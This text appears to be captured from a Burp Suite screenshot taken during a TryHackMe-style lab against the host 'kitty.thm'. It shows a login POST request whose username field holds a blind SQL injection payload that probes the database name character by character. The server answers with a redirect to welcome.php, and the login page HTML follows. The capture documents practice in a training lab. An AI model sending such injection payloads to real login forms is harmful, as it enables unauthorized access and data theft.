 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: kitty.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin: http://kitty.thm
10 Connection: close
11 Referer: http://kitty.thm/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=' UNION SELECT null,null,null,null WHERE substring(database(),1,1) > 'a'-- -&password=password
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
Date: Thu, 15 Feb 2024 09:07:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=stp2sim6spk4el12a1n7obinv7; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: welcome.php
9 Content-Length: 1081
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <title>Login</title>
20 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
21 <style>
22 body{ font: 14px sans-serif; }
23 .wrapper{ width: 360px; padding: 20px; }
24 </style>
25 </head>
26 <body>
27 <div class="wrapper">
28 <h2>User Login</h2>
29 <p>Please fill in your credentials to login.</p>
30
31
32 <form action="/index.php" method="post">
33 <div class="form-group">
34 <label>Username</label>
35 <input type="text" name="username" class="form-control">
36 </div>
37 <div class="form-group">
38 <label>Password</label>
39 <input type="password" name="password" class="form-control">
40 </div>
41 <div class="form-group">
42 <input type="submit" class="btn btn-primary" value="Login">
43 </div>
44 <p>Don't have an account? <a href="register.php">Sign up now</a>.</p>
Search 0 highlights